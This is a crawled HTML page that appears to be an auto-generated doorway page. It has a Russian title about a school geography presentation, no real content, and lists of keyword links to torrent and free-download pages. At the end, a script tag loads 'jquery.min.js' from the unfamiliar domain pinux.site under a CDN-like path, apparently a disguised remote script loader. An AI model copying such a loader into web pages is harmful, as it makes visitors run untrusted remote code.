

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-prezentaciya-toplivno-energeticheskiy-kompleks-geografiya-9-klass.html
body_size: 1852
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация топливно энергетический комплекс география 9 класс - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация топливно энергетический комплекс география 9 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-russkiy-yazyk-7-klass-ladyzhenskaya-skachat-pdf.html">Русский язык 7 класс ладыженская скачать pdf</a></li>
                                <li><a href="sgk72v-islamskie-filmy-skachat-torrent.html">Исламские фильмы скачать торрент</a></li>
                                <li><a href="sgk72v-vyazanie-moe-hobbi-zhurnal-2015.html">Вязание мое хобби журнал 2015</a></li>
                                <li><a href="sgk72v-sbros-setevyh-nastroek-cmd.html">Сброс сетевых настроек cmd</a></li>
                                <li><a href="sgk72v-igra-civilizaciya-3-skachat-cherez-torrent.html">Игра цивилизация 3 скачать через торрент</a></li>
                                <li><a href="sgk72v-vremya-zhit-i-vremya-umirat-audiokniga.html">Время жить и время умирать аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-iskatel-vody-torrent.html">Искатель воды торрент</a></li>
                                            <li><a href="sgk72v-skachat-knigu-o-dekupazhe.html">Скачать книгу о декупаже</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-torrent-programmy-dlya-video.html">Скачать торрент программы для видео</a></li>
                                            <li><a href="sgk72v-zima-2015-tendencii-mody.html">Зима 2015 тенденции моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-besplatno-albom-dyadya-fedor-kto-tam.html">Скачать бесплатно альбом дядя федор кто там</a></li>
                                            <li><a href="sgk72v-dedushka-skachat-kartinku.html">Дедушка скачать картинку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-shema-glushitelya-shevrole-lanos.html">Схема глушителя шевроле ланос</a></li>
                                            <li><a href="sgk72v-mobilnye-knigi-jar-besplatno-skachat.html">Мобильные книги jar бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
